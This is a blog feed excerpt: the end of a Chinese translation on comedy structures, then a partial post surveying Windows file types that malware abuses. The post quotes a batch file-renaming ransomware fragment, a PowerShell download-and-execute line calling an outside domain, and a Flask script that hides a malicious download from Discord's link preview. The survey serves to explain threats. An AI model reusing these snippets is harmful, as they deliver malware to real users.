title="制造反差（INCONGRUITY）"></a>制造反差（INCONGRUITY）</h2><p>制造反差就是将<strong>两个不相关的事物联系到一起的技巧，也可以理解成将相反的元素并列讨论</strong>。人们称这个技巧为联想式喜剧，表演方式可以是简单陈述或者呈现出来。简单来说，就是将一般情况下毫无关系的两件事相提并论，这个结构在喜剧中用得非常普遍。</p><p><em>我见过一家中国餐馆，牌子上写着：「地道中餐，西班牙语点餐。」</em></p><p>制造反差是当今喜剧最为流行的技巧之一。喜剧演员总是用这个技巧，有时可以用以将毫无生命感的物体赋予人物性格。以宋飞的用法为例：</p><p><em>「我不觉得赛马知道他们在赛跑。它们只是站在那想：我知道在这条路那头有一袋子燕麦，我就想第一个跑到那儿。」</em></p><p><strong>其他示例：</strong></p><p><em>现在有些女孩子，整天在微信、微博上和男人打情骂俏、勾勾搭搭，聊不了几句就见面开房，视感情如儿戏，一点也不知道自重。对于这样的女孩，我只想说4个字：请联系我。</em></p><h2 id="简单真相（SIMPLETRUTH）"><a href="#简单真相（SIMPLETRUTH）" class="headerlink" title="简单真相（SIMPLETRUTH）"></a>简单真相（SIMPLETRUTH）</h2><p>这个方法很像刚才讲的语义双关法，不同的是语义双关法用的是单个词语的「误解」，而简单真相用的是措辞上的「误解」。观众通常从演员第一句的措辞中推测一种默认情形（通常是过度解读），但是演员下一句将另一种隐藏含义（通常是更直白的含义）告诉观众，这种「简单真相」通常是观众不会意料到的，这样就带来了笑点。</p><p><em>「我至今记得我的第一次啪啪啪。这不就在我的信用卡账单上写着呢。」</em></p><p>第一层是观众默认是正常的「第一次」，但其实讲述者的第一次竟然是买春。另一层是，观众默认（过度解读）他要讲「第一次啪啪啪的故事」，但其实讲述者只是简单的想指出「这是第一次」而已。</p><p><strong>传奇演员StevenWright有过如下段子：</strong></p><p><em>「今天早上，我的女朋友问我昨天睡的好吗（asked me ifI slept good）。我说「并不，我睡错了几下」（No，I made a few mistakes.）」</em></p><p>这个段子中，前句观众会推测演员对他女友的回答是睡得好或睡得不好，演员取了女友问句中另一种意思，就是「你睡得对吗？」，给出了令观众出乎其推测的回答。</p><p><em>「我的父亲真是个混蛋（bastard）！他并不坏，就是不知道他爹是谁。」在这个示例里，bastard可以理解为混蛋，也可以理解为私生子。<strong>这个方法常在歌词、圣经、诗歌和比喻基础上做文章：</strong></em></p><p><em>「你要是去过迪士尼乐园的话，肯定听过这首歌——《这是个小世界》，歌是这么唱的：『这是个快乐的世界，这又是个悲伤的世界；这是个充满希望的世界，这又是个令人恐惧的世界』——这首歌确定不是在讲躁郁症病人的日常吗？」</em></p><h2 id="制造优越感（SUPERIORITY）"><a href="#制造优越感（SUPERIORITY）" class="headerlink" title="制造优越感（SUPERIORITY）"></a>制造优越感（SUPERIORITY）</h2><p>是演员描述其他人的愚蠢的想法和行为，并使观众产生优越感的技巧。用法有：自嘲、嘲笑权威（警察或者政客等），或者攻击那些自以为是的人。</p><p><em>「咖啡店有个哥们，他那大钱包别在短裤里。你们见过那种大钱包的，有个链子能拴在裤子上那种——他是觉得会有贼一看到他的钱包就特别想偷走它吗？——链子上还拴着一大串钥匙。然后他的短裤就一直往下掉，他自己也因为这个显得特别不自在。我看不下去了，说：「哥们，你那裤子右面不是有个兜吗？把你的钱包揣在那儿不行吗。」他说：「啥？那钥匙不就放在我的右边了吗？」我说：「那咋了？有啥问题吗？」他说：「那我不就成了个死gay了吗？」我说：「啊？你的意思是钥匙放在左边的人是直男，放右边的就是同性恋吗？」</em></p><p><em>他说：「没错」我说：「哥们，这事搁俺们老家，只要你揣着一大串钥匙——那你就是个看大门的！」</em></p><p>很多国内单口喜剧演员会用一些（地域等）偏见来自嘲，这也属于制造优越感。</p><h2 id="配对短语（PAIREDPHRASES）"><a href="#配对短语（PAIREDPHRASES）" class="headerlink" title="配对短语（PAIREDPHRASES）"></a>配对短语（PAIREDPHRASES）</h2><p>配对短语利用反义词，同音异义词和同义词的节奏和押韵来制造笑点。同时，节奏和押韵常常会给我们带来反差感，而这往往是观众喜欢的。</p><p>美国总统奥巴马、克林顿和布什一起为海地地震灾民募捐筹款，他们筹款用的假名分别是「HOPE」、「GROPE」和「DOPE」。</p><p>译者注：hope-希望，dope这里的意思是蠢货的意思（a stupid person），很符合布什在大家眼中的形象；而grope这里的意思是「充满性意味地抚摸」（to touch or fondle someone for sexual pleasure），很符合克林顿性侵丑闻的形象。这三个词后两个音节均为&#x2F;əʊp&#x2F;，使用了押韵的结构。</p><p><strong>或者来自我的学生PatrickKanehan的这个例子：</strong></p><p><em>「洛杉矶时报最近说，你可以用七万五千美金买一年的「开心」。我比较好伺候，给我来三万五千块钱「有点不开心」我就满意了。</em></p><h2 id="闹剧（SLAPSTICK）"><a href="#闹剧（SLAPSTICK）" class="headerlink" title="闹剧（SLAPSTICK）"></a>闹剧（SLAPSTICK）</h2><p>「闹剧」是利用夸张甚至有些愚蠢的肢体动作，通过「表演」笑话让观众产生优越感的一种方式；如今的「闹剧」（利用肢体和表演）则通常是一种简单的「呈现」。虽然一些喜剧演员仍然会使用「闹剧」中夸张的身体动作来演出，但这种方式其实现在通常出现在素描喜剧小品（Sketch）或者是真人实景喜剧中；单口喜剧采用的相对较少。</p><h2 id="观察式喜剧（OBSERVATION-RECOGNITION）"><a href="#观察式喜剧（OBSERVATION-RECOGNITION）" class="headerlink" title="观察式喜剧（OBSERVATION-RECOGNITION）"></a>观察式喜剧（OBSERVATION-RECOGNITION）</h2><p>当你发现日常生活中一些有趣的细节，并把它放在「放大镜」下—用稍微夸张地手法为观众重现它，这样的喜剧就被称作是观察式喜剧。观察式幽默非常强大，尤其是当你真正抓住了一些观众也有强烈共鸣细节的时候。</p><p>你可以观察生活中的事物、想法、甚至广告或其他细节：</p><p><em>U盘的使用说明：尝试插入。翻个面，重新插入…再翻个面，再次重新插入。</em></p><p><em>是只有我觉得拆CD外包装的塑料包装膜这件事其实是生产商故意搞我们的吗？</em></p><p><em>为什么狗的鼻子里从来没有鼻屎，但他们眼中却有眼屎？为什么？而且他们的鼻子不会让你想起电源插座吗？看到那个鼻子你就抑制不住往里面插东西的冲动。</em></p><p><em>你有没有擤过一次鼻子之后发现好成功，于是你想再做一次？…而且为什么每次我们擤完鼻子后都要再看一眼餐巾纸？</em></p><p><em>我看到一个广告说，「清泻丸，药效持续整夜，直到早上8点……」但如果你睡过头怎么办？</em></p><p><em>你有没有看到过伟哥的广告？它说：「如果你勃起的时间超过四小时，请打电话告诉你的医生。」我想说，如果我的勃起时间超过四小时，我会打电话告诉所有人。</em></p><p>最好的喜剧演员在识别日常生活中的幽默的时候，也会记得识别<strong>行为上的幽默：</strong></p><p><em>「亲爱的艾比，之前和我约会的的那个人把我搞怀孕了。我想堕胎，但我不确定我和他的关系是否已经到了可以讨论金钱程度……」「当他的丁丁进入你体内的时候……你们的关系就已经到那个程度了。」</em></p><p><em>当你的女朋友跟你说「我能不能跟你说件事？但是你要保证不生气」的时候，你就知道这是个漫长的一夜了……</em></p><p><em>我的母亲很古怪：前几天她打电话和我说，「我觉得你姐姐的前夫想要杀了她。」我说，「妈妈，那你报了警察吗？」她说，「当然没啊，他还欠你姐姐的钱还没还呢！」</em></p><h2 id="比较和对比（COMPARE-amp-CONTRAST）"><a href="#比较和对比（COMPARE-amp-CONTRAST）" class="headerlink" title="比较和对比（COMPARE&amp;CONTRAST）"></a>比较和对比（COMPARE&amp;CONTRAST）</h2><p>这是一个让复杂内容突然变简单的喜剧结构，也是一个给读者或听众带来惊喜的技巧。当观众认为你要开始认真阐述的时候，你突然推翻他们的期望，一笔带过，通过反差制造出笑点。</p><p><em>「我知道我的脸是复杂性肌肤……而男朋友则十分肯定——他有一张脸。」-Cathy Ladman</em></p><p><em>「我和女朋友分手了。我们不得不分手，因为我们无法共处。你看，我是个摩羯座，而她是个……婊子。」</em></p><h2 id="喜剧讽刺（COMEDICIRONY）"><a href="#喜剧讽刺（COMEDICIRONY）" class="headerlink" title="喜剧讽刺（COMEDICIRONY）"></a>喜剧讽刺（COMEDICIRONY）</h2><p>现在我们一起来看一看「讽刺」这个技巧。一直以来讽刺有着不同的含义。如果我们查字典的话，我们得到的释义可能和现在喜剧中「讽刺」的含义有些许不同：</p><ul><li>通过强调相反事物来表达自我含义的方式，通常是为了达到幽默或强调的效果，如：「不要感激得太过头了！」他用强烈的讽刺的语气说。</li><li>有意与人的期望相违背的事态或事件，其结果通常是引人发笑的，如：讽刺的是我原本以为他能够帮助我。</li><li>（又称戏剧性讽刺或悲剧性讽刺）一种文学技巧，源于希腊悲剧，该技巧使得观众和读者可洞悉角色台词及动作的全部含义，而角色本身却并不知道。</li></ul><p>喜剧中讽刺的含义更接近于「戏剧性讽刺」。戏剧性讽刺通常与其自身相关——比如在莎士比亚的《罗密欧与朱丽叶》中——某个突然事件会扰乱或影响到主人公。其讽刺的地方在于，观众或读者或其他故事中的角色知道这件事。</p><p>比如在《罗密欧与朱丽叶》中，罗密欧找到朱丽叶并认为她已经死了。悲痛之中，罗密欧选择了自尽。但罗密欧不知道的是，朱丽叶不过是服下了能让她看上去像是已死的药剂，而事实上她只是在沉睡之中。朱丽叶醒来之后发现罗密欧已死，便同样在悲痛中死去。为何一出爱情故事会变成这样？！</p><p>喜剧中使用讽刺的问题之一是其可能会使观众感到困惑。你需要一群懂喜剧的观众。讽刺中并没有像一个精妙反转中所含有的「当头一棒式」的惊喜。所以当你在喜剧中使用讽刺时，它带来的反响通常是微小的，除非这个讽刺极为尖锐或深刻。当观众发现讽刺并被其震撼到的时候，他们通常在想：「嘿，还挺巧啊！」</p><p>在俄狄浦斯王的故事中，主人公在不知道自己被领养的情况下，在不知情中兑现了弑父并与母亲结婚的的预言。</p><p><em>「我家很穷。在我家附近，男人们在城市的两边各组建一个家庭是非常正常的事情。我直到16岁才遇见我的妹妹…那时我们已经第三次约会了。」</em></p><p>讽刺的另一个例子是我们可以揭露权威的虚伪或其中存在的明显的矛盾。这是我的学生戴维·康诺利创作的一个例子：</p><p><em>「我爸爸从事着世上最困难的一份工作。他是精神病院里的一名牧师…你们想想，他作为牧师的工作就是告诉人们，有个人（手指天）时刻都在看着他们。然而他面对的信众——也就是精神病院的病人们，就是因为以为有人时时刻刻都在看着他们才进了精神病院…」</em></p><p>传奇笑匠乔治卡琳经常使用喜剧讽刺。以下为一段他的经典开场白：</p><p><em>「你们有没有发现，那些反对堕胎的女人也恰好是那些你无论怎样都不想去睡的女人？」</em></p><p><strong>我的学生之一薇琪·戈达尔曾讲过这个段子：</strong></p><p><em>「你们有没有发现，有些人不相信气候变化，他们一边认为这只是地球的自然进化的一部分，一边又拒绝相信进化论？」</em></p><h2 id="绵里藏针（BENIGNRETALIATION）"><a href="#绵里藏针（BENIGNRETALIATION）" class="headerlink" title="绵里藏针（BENIGNRETALIATION）"></a>绵里藏针（BENIGNRETALIATION）</h2><p>「绵里藏针」是一个我研究了多年的喜剧结构，它包含一个完备喜剧公式的所有必要元素。元素的完备在喜剧公式的判定中极为重要。例如冥王星，因为不满足某些标准，便从行星被降格为卫星。</p><p><strong>人类喜欢报复，喜欢从那些做了错事、借了东西不还、误导和欺骗我们的人身上找回场子，却又不真的希望造成流血的损伤。</strong>最多只是嘴上说说，在「假设」的情景下进行虚构的报复。绵里藏针之所以是一种强而有力的喜剧手段，是因为它是基于报复而产生的的攻击，这也是我们做喜剧的重要原因。</p><p>下面有一个来自我学生的例子：</p><p><em>我回到家的时候，我的老婆正在疯狂打扫卫生。我问：「亲爱的，怎么啦？有谁要来吗？」她回答：「有啊，明天清洁工不是要来吗？」我想，你以为我们为什么要雇清洁工？不就是打扫吗？我很爱我的老婆，所以我帮忙打扫了。但是星期六的早上，我小小地报复了她一下。我把闹钟调到6点，时间一到我就跳起来催她起床。她问：「怎么了？」我说：「赶紧起床啊！园丁还有一个小时就到了，还不赶快起来铲草？」</em></p><p>你能清晰地看到例子里委婉的报复。观众喜欢这样的笑话，是因为他们能瞬间产生共鸣，他们自己在生活也常常耍这样的小手段。</p><p>我也用这种手段批评过权威人士对于同性人群的不宽容。</p><p><em>「专注家庭」组织的创始人詹姆斯·多布森说：如果我们允许Gay抚养孩子，他们的孩子长大也会是Gay。我说：「你可歇歇吧，这几百年过来，Gay们不都是直男养出来的吗？」</em></p><p>下面有一个关于我前女友的例子，这个故事有些尖锐，所以观众的反应很大程度上取决于我讲述的方式：</p><p>我的前女友无论我干点什么都能挑出刺来。<br><em>「天哪！你居然吃小牛牛！」</em><br><em>「天哪！你居然不喜欢红酒？」</em><br><em>「天哪！你居然不喜欢瑜伽？」我终于受够了，跟她说：「天哪，你居然被你爸摸过小妹妹，而我提过吗？！」</em></p><p>只要打开眼界，生活处处是素材。</p><p>如果你细想，估计也能找出很多生活中类似的例子，加入到你的段子中。或者回忆你在生活中与人的争论，想想能不能用这种手段进行回应。</p><p>例子：</p><p><em>有一次我的前女友给我带了绿帽。万圣节来了，她问我：「你觉得我万圣节应该扮演成什么？」我说：「就这么穿出去，然后告诉所有人，你在扮演一个没出轨的女人。」</em></p><h2 id="自相矛盾（PARADOX）"><a href="#自相矛盾（PARADOX）" class="headerlink" title="自相矛盾（PARADOX）"></a>自相矛盾（PARADOX）</h2><p>最后一个喜剧结构是「自相矛盾」。我个人很喜欢这个结构。之所以把自相矛盾算作喜剧的第十三个结构，是因为他其中包含了反差（incongruity）和讽刺（irony）的特点。从定义上来看，自相矛盾并不是讽刺，但是大家却能因为其中包含的讽刺意味而笑起来。</p><p>自相矛盾的定义是这样的：一句由相互矛盾的部分组成的话，却有可能是真实合理的。最简单的自相矛盾通常是由两个单独成立但彼此不能共同成立的句子所组成。</p><p><strong>我们看一下下面的几个例子：</strong></p><p><em>我们会用时间来衡量距离；</em></p><p><em>从这到商店有多远？</em></p><p><em>大概15分钟但是反过来说，就行不通了你几点下班？</em></p><p><em>大概5英里</em></p><p><em>我的会计太糟糕了，因为他实在太实诚了DVD使用说明：播放设置光盘来设置你的新DVD机器</em></p><p><em>如果你的电话有什么问题，请拨打1-800……</em></p><p><em>她的内心深处很浅薄</em></p><p><strong>自相矛盾可以让你逆向思考：</strong></p><p><em>我们的洗洁剂比畅销的洗洁剂更能洗干净衬衫上的血渍。但如果你的衬衫上有血，我觉得你更关心的应该不是洗洁剂的问题。</em></p><p>自相矛盾实在太棒了，光是读它们，就能启发你自己去写一些。光凭自相矛盾可以调动听众思考的这一点就和讽刺有着异曲同工之妙。当你学会这一点时，你的喜剧之路又向前迈进了一步。</p><p><strong>当然别忘了加一些例子！</strong></p><p>段子结构：铺垫（setup）——笑点（punchline）——例子、例子、例子……或者</p><p>呈现（表演）。呈现就是可以演出来的例子！</p><p><em>我有爱尔兰和印第安血统，你知道这是什么意思吗……就是我基本上可以在任何一个互助会上有个VIP坐席。</em></p><p>译者注：A.A.meeting，互助会，通常是有各种问题的人自发组织的交流团体。比如戒毒互助会，戒酒互助会等。这里讽刺爱尔兰裔和印第安裔的人生活不健康。</p><p><em>例子：我有次去了一个互助会，大家都说「嘿哥们我们给你留了个座儿」。呈现：我进去之后说「嘿你们有那种特制的硬币吗？我得拿瓶酒！」</em></p><p>译者注：能换酒的硬币通常在赌场里有。这里讽刺讲述者既嗜赌又嗜酒。</p><h2 id="译者说明"><a href="#译者说明" class="headerlink" title="译者说明"></a>译者说明</h2><p>《喜剧的十三种结构》是护心镜翻译组的第一个翻译作品——事实上，就是因为要翻译这篇文章，我们才顺便成立了护心镜翻译组。</p><p>感谢无偿为这篇文章的本土化作出贡献的「护心镜翻译组」首批成员（按拼音首字母排序）：</p><p>岑妤；</p><p>Daniel蛋；</p><p>楼悦聪，微博@一个网名吗；</p><p>黄宝咧，微博@黄宝咧又没梗了；</p><p>毛冬，微博@一位青年艺人；</p><p>王璐，微博@Duo_D王璐；</p><p>璎宁，微博@范小白眼。</p>]]></content>
      
      
      <categories>
          
          <category> 单口喜剧 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 单口喜剧 </tag>
            
            <tag> 脱口秀 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Windows终端上的敏感文件们</title>
      <link href="/post/8300.html"/>
      <url>/post/8300.html</url>
      
        <content type="html"><![CDATA[<p>总结一下下面这几类敏感文件的作用，以及攻击者是如何利用这类文件危害终端安全的。</p><h2 id="可执行文件"><a href="#可执行文件" class="headerlink" title="可执行文件"></a>可执行文件</h2><h3 id="EXE"><a href="#EXE" class="headerlink" title="EXE"></a>EXE</h3><p>.exe是大家再熟悉不过的后缀名了，exe文件全称是（executable file）也就是可执行文件。exe文件一般是由开发者编译过的可执行的二进制文件，有可能是应用，当然也有可能是应用软件安装器。将病毒伪装成exe文件是攻击者的惯用手段，看下面这些病毒，基本都是exe文件，还有一些把自己伪装成一般文档或常用程序的。</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202209011521574.png" alt="病毒库" style="zoom:50%;" /><h3 id="COM"><a href="#COM" class="headerlink" title="COM"></a>COM</h3><p>相比于exe，com文件就比较少见了，它的全称是command file，是一种运行在MS-DOS和Windows系统上的可执行文件。com文件与exe文件最大的区别在于，com文件有64kb的大小限制，现在com大部分被用来生成使用说明之类的小文件。不过也有利用com的攻击者，不过我搜了一下，暂时没有找到com后缀的病毒样本。</p><h2 id="系统文件"><a href="#系统文件" class="headerlink" title="系统文件"></a>系统文件</h2><h3 id="REG"><a href="#REG" class="headerlink" title="REG"></a>REG</h3><p>注册表文件（Registry File）可以更新系统的注册表，关于注册表的作用，我在这篇文章里写到过[[注册表的重要性]]，简而言之，注册表非常重要但是却非常脆弱。基本是人人都可以插一脚的状态。reg病毒文件并不攻击，他们更多的是在捣乱，让某个软件或者系统的莫哥部分不能运行之类的。</p><h3 id="CPL"><a href="#CPL" class="headerlink" title="CPL"></a>CPL</h3><p>Windows Control Panel Item，Windows上的控制面板文件，主要作用是存储各类设置，比如网络、声音和鼠标等。cpl文件如何应用，<a href="https://cloud.tencent.com/developer/article/1861377">这篇文章</a>用实例告诉了我们。</p><h3 id="FON"><a href="#FON" class="headerlink" title="FON"></a>FON</h3><p>fon是一类字体文件的后缀名，对于字体文件，我们现在更常见到的是ttf（true type font）后缀的文件。fon文件的特殊性在于它包含了一系列的FNT文件，很多病毒都利用fon文件来<strong>隐匿</strong>自己在系统中的踪迹，比如这篇文章提到的<a href="http://t.zoukankan.com/Joy7-p-2698120.html">木马病毒</a>，以及这篇提到的<a href="https://cloud.tencent.com/developer/article/1613296">挖矿病毒</a>。</p><h2 id="支持文件"><a href="#支持文件" class="headerlink" title="支持文件"></a>支持文件</h2><h3 id="DLL"><a href="#DLL" class="headerlink" title="DLL"></a>DLL</h3><p>dll也是一种非常常见的文件类型，我就记得我以前玩游戏的时候，游戏客户端会遇到这样的错误：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202209011637974.png" alt="dll缺失对话框（来自百度）"></p><p>原来dll是一类动态链接库，其最主要的作用是可以让别的程序或者进程调用一些公共的<strong>函数</strong>。那其实它危险的地方也在这里，我们可以在<a href="https://bazaar.abuse.ch/browse/">MalwareBazaar</a>看到不少dll病毒样本。究其原因还是dll文件中包含了可执行的程序。dll与exe最大的区别是，dll可以被不同的可执行文件调用，并且是动态的加载到内存中的（不懂）。</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202209011642986.png" alt="DLL病毒"></p><h3 id="OCX"><a href="#OCX" class="headerlink" title="OCX"></a>OCX</h3><p>一类ActiveX的可重复执行软件模块，与dll相同，ocx文件也可以被各类程序调用。这类可执行的文件都有一定的危险性，比如flash.ocx是利用Flash播放器的头部缓冲区溢出漏洞，恶意攻击者利用这个漏洞控制用户的计算机。CCRPBD.OCX、CCRPFD.OCX等控件都是被利用的对象。</p><h3 id="SYS"><a href="#SYS" class="headerlink" title="SYS"></a>SYS</h3><p>Windows系统运行的核心文件，包含了一系列的函数、系统设置、参数值，这篇<a href="https://sensorstechforum.com/remove-sys-virus/">文章</a>提到了一类以sys作为扩展名的勒索病毒软件。</p><h3 id="DRV"><a href="#DRV" class="headerlink" title="DRV"></a>DRV</h3><p>DRV文件是Windows操作系统用来连接硬件设备(外部和内部)并与其通信的驱动程序文件。它包含设备和操作系统如何相互通信的命令和参数。DRV文件还用于在计算机上安装设备驱动程序。同样的，也有勒索病毒或木马伪装成drv来进行攻击。</p><h3 id="HTA"><a href="#HTA" class="headerlink" title="HTA"></a>HTA</h3><p>HTA是一类可以由Windows执行的html应用，没错又是可执行文件，一般包含了可执行的js脚本。hta病毒的感染途径主要是邮件。下图是一个实例：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202209011725634.png" alt="hta11"></p><p>这个脚本最主要的功能是从四个不同的网站下载勒索病毒软件。</p><h2 id="脚本文件"><a href="#脚本文件" class="headerlink" title="脚本文件"></a>脚本文件</h2><h3 id="BAT"><a href="#BAT" class="headerlink" title="BAT"></a>BAT</h3><p><del>百度、阿里、腾讯</del></p><p>bat是我们最常遇到的一类脚本，一个bat脚本包含了多个可以由cmd也就是命令行执行的指令，能够用来控制各类软件。<a href="https://gist.github.com/SnowLord7/370dc901f07621fdeb64ed461d7431ac">某个GitHub仓库</a>贴出了一段batch virus代码，这是其中的一部分。这个病毒主要被用来加密主机当中的各类文件。</p><pre class=" language-bash"><code class="language-bash">ren -<span class="token operator">=</span>- Encrypts files with a simple name <span class="token keyword">break</span> -<span class="token operator">=</span>-:encryptioncls <span class="token operator">&amp;</span> color 0a:CurrentREN *.cmd *.sI09REN *.exe *.1Je9REN *.log *.439aREN *.ini *.3KM1REN *.dll *.38JlREN *.bin *.3J81REN *.txt *.2M1AREN *.sys *.8j3JREN *.lnk *.9K2MREN *.png *.8J2nREN *.exe *.3hxD</code></pre><blockquote><p>评论里有一段很有趣的对话：</p><blockquote><p>wat does it do</p></blockquote><p>It makes you a sandwich</p></blockquote><h3 id="VBS"><a href="#VBS" class="headerlink" title="VBS"></a>VBS</h3><p>Virtual Basic script，资料里说Windows系统会使用它，IE会使用它，还有一个IIS（Internet Information Services，常用来做FTP服务器）也会使用它。VBS可以用了制成一种能够实现快速传播的蠕虫病毒，另外，VBS的编写还十分简单。典型的VBS病毒有<a href="https://baike.baidu.com/item/%E6%96%B0%E6%AC%A2%E4%B9%90%E6%97%B6%E5%85%89?fromModule=lemma_inlink">新欢乐时光</a>。</p><h3 id="WSH"><a href="#WSH" class="headerlink" title="WSH"></a>WSH</h3><p>包含特定脚本的属性和参数的文本文档，比如.VB或.VBS文件。结合上述对vbs文档的描述我们可以知道，wsh文件可能会帮助vbs文件发挥作用，换句话说，当你禁用了wsh的时候有些软件可能用不了，但同时有些恶意程序也不能运行。</p><h3 id="WSF"><a href="#WSF" class="headerlink" title="WSF"></a>WSF</h3><p>Windows脚本文件，也是一类可以执行的文件，<a href="https://medium.com/@networksecurity/ransomware-delivered-using-wsf-windows-script-file-551a6589da47">这篇文章</a>分享了一类以wsf为载体的勒索病毒，如下图，这个病毒的文件名也很有意思，是”MESSAGE_123123123123.doc(一堆空格).wsf“。文章中还提到了很多邮箱，比如outlook和exchange都不会拦截为wsf文件，从而让其有机可乘。</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202209020935572.jpeg" alt="WSF文件内容" style="zoom:50%;" /><h3 id="PS1"><a href="#PS1" class="headerlink" title="PS1"></a>PS1</h3><p>刚开始把这个文件的后缀名认成了PSI，结果一看是PS1文件。这类文件是Windows上power shell的脚本文件，包含了一系列可以执行的脚本。看了一下病毒库，ps1文件也是重灾区之一。比如下面这一段脚本，所执行的就是从某个IP下载恶意程序：</p><pre class=" language-powershell"><code class="language-powershell">curl https:<span class="token operator">/</span><span class="token operator">/</span>fastaccesone<span class="token punctuation">.</span>com<span class="token operator">/</span>load<span class="token operator">/</span>ntc_claim<span class="token punctuation">.</span>pdf <span class="token operator">-</span>o C:\users\public\ntc_claim<span class="token punctuation">.</span>pdfC:\users\public\ntc_claim<span class="token punctuation">.</span>pdf<span class="token function">IEX</span> <span class="token punctuation">(</span><span class="token punctuation">(</span><span class="token function">new-object</span> net<span class="token punctuation">.</span>webclient<span class="token punctuation">)</span><span class="token punctuation">.</span>downloadstring<span class="token punctuation">(</span><span class="token string">'某美国ip'</span><span class="token punctuation">)</span><span class="token punctuation">)</span></code></pre><h2 id="其他文件"><a href="#其他文件" class="headerlink" title="其他文件"></a>其他文件</h2><h3 id="MSI"><a href="#MSI" class="headerlink" title="MSI"></a>MSI</h3><p>msi文件包含了特定软件安装器所需要的文件、安装路径等信息，许多第三方软件也会用到该文件格式。比如Apple的bonjour。</p><blockquote><p>说实话我之前一直觉得这个文件和微星有些联系</p></blockquote><p>Malwarebazaar上有不少msi后缀的病毒样本，<a href="https://www.trendmicro.com/en_us/research/19/d/analysis-abuse-of-custom-actions-in-windows-installer-msi-to-run-malicious-javascript-vbscript-and-powershell-scripts.html">这篇文章</a>解释了其中一种病毒样本，该样本中隐藏了一部分vbs脚本，而且这些脚本竟然是被截断的，另一部分说不定被藏在别的什么地方。攻击者为了绕过安全检查简直是绞尽脑汁……</p><h3 id="PY"><a href="#PY" class="headerlink" title="PY"></a>PY</h3><p>终于遇到一个我熟悉的后缀名了，py是python文件的后缀名，然而我并不知道py文件也能做病毒。于是我去下载了一个病毒样本（没有恶意程序链接，放心食用）：</p><pre class=" language-python"><code class="language-python"><span class="token keyword">import</span> requests<span class="token punctuation">,</span> io<span class="token keyword">from</span> flask <span class="token keyword">import</span> Flask<span class="token punctuation">,</span> request<span class="token punctuation">,</span> send_fileapp <span class="token operator">=</span> Flask<span class="token punctuation">(</span>__name__<span class="token punctuation">,</span>  template_folder<span class="token operator">=</span><span class="token string">'templates'</span><span class="token punctuation">,</span>  static_folder<span class="token operator">=</span><span class="token string">'static'</span><span class="token punctuation">)</span>@app<span class="token punctuation">.</span>route<span class="token punctuation">(</span><span class="token string">'/'</span><span class="token punctuation">,</span> methods<span class="token operator">=</span><span class="token punctuation">[</span><span class="token string">'GET'</span><span class="token punctuation">]</span><span class="token punctuation">)</span><span class="token keyword">def</span> <span class="token function">main</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">:</span>  Image <span class="token operator">=</span> <span class="token string">'YourImageLink'</span> <span class="token comment" spellcheck="true"># Replace this with your image link</span>  Malicious <span class="token operator">=</span> <span class="token string">'MaliciousFIleDownloadLink'</span><span class="token comment" spellcheck="true"># Replace this with your download link</span>  Redirect <span class="token operator">=</span> <span class="token string">"RedirectLink"</span> <span class="token comment" spellcheck="true"># You can just put the image here or you can put a custom site. You can combine this with my clipboard logger and it'll be more op lol https://github.com/TheonlyIcebear/Clipboard-Javascript-Logger</span>  <span class="token comment" spellcheck="true"># This is to get the ip</span>  <span class="token keyword">if</span> request<span class="token punctuation">.</span>environ<span class="token punctuation">.</span>get<span class="token punctuation">(</span><span class="token string">'HTTP_X_FORWARDED_FOR'</span><span class="token punctuation">)</span> <span class="token keyword">is</span> None<span class="token punctuation">:</span>    ip <span class="token operator">=</span> request<span class="token punctuation">.</span>environ<span class="token punctuation">[</span><span class="token string">'REMOTE_ADDR'</span><span class="token punctuation">]</span>  <span class="token keyword">else</span><span class="token punctuation">:</span>    ip <span class="token operator">=</span> request<span class="token punctuation">.</span>environ<span class="token punctuation">[</span><span class="token string">'HTTP_X_FORWARDED_FOR'</span><span class="token punctuation">]</span>  <span class="token keyword">print</span><span class="token punctuation">(</span>ip<span class="token punctuation">)</span>  <span class="token keyword">if</span> ip<span class="token punctuation">.</span>startswith<span class="token punctuation">(</span><span class="token string">'35.'</span><span class="token punctuation">)</span> <span class="token operator">or</span> ip<span class="token punctuation">.</span>startswith<span class="token punctuation">(</span><span class="token string">'34.'</span><span class="token punctuation">)</span><span class="token punctuation">:</span>    <span class="token comment" spellcheck="true"># If discord is getting a link preview send a image</span>    <span class="token keyword">return</span> send_file<span class="token punctuation">(</span>    io<span class="token punctuation">.</span>BytesIO<span class="token punctuation">(</span>requests<span class="token punctuation">.</span>get<span class="token punctuation">(</span>Image<span class="token punctuation">)</span><span class="token punctuation">.</span>content<span class="token punctuation">)</span><span class="token punctuation">,</span>    mimetype<span class="token operator">=</span><span class="token string">'image/jpeg'</span><span class="token punctuation">,</span>    download_name<span class="token operator">=</span><span class="token string">'AnyName.png'</span><span class="token punctuation">)</span>  <span class="token keyword">else</span><span class="token punctuation">:</span>    <span class="token comment" spellcheck="true"># If a real person is clicking the link send a malicious file and redirect back to the image</span>    <span class="token keyword">return</span> f<span class="token string">''</span>'<span class="token operator">&lt;</span>meta http<span class="token operator">-</span>equiv<span class="token operator">=</span><span class="token string">"refresh"</span> content<span class="token operator">=</span><span class="token string">"0; url=&amp;#123;Malicious&amp;#125;"</span><span class="token operator">></span>  <span class="token comment" spellcheck="true"># Run the Flask app</span>  app<span class="token punctuation">.</span>run<span class="token punctuation">(</span>  host<span class="token operator">=</span><span class="token string">'0.0.0.0'</span><span class="token punctuation">,</span>  debug<span class="token operator">=</span><span class="token boolean">True</span><span class="token punctuation">,</span>  port<span class="token operator">=</span><span class="token number">8080</span>  <span class="token punctuation">)</span></code></pre><p>这个脚本搭建了一个服务来绕过discord对链接的检测。具体的做法是检测请求的ip，如果他是35.或者34.开头的，那就发回一张图片（这俩ip的属地都是美国，可能会有误判，但是discord海外用户很多，所以中招几率很大）。如果你不是这两ip，那你就倒霉了，当你点击链接时，你会开始下载恶意程序，然后立刻重新导向到一个别的网站（装作无事发生）。</p><h3 id="JAR"><a href="#JAR" class="headerlink" title="JAR"></a>JAR</h3><p>也就是我们常说的jar包，它可能被用作库，也有可能被用作一个单独的程序。因为是可执行的，所以也存在被攻击者利用的风险。我在找相关案例时找到了reddit上的一个<a 